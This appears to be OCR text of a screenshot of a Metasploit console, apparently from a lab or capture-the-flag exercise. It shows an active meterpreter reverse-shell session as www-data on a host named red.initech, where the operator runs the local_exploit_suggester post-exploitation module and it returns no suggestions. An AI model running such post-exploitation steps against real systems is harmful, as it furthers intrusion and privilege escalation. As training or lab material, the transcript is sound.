 Mozilla Firefox
msfconsole
02:42 AM
msfconsole
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ red.initech 10.10.10.5:1234 -> 10.10.10.17:57418 (10.10.10.17)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.17 - Collecting local exploits for php/linux...
[-] 10.10.10.17 - No suggestions available.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >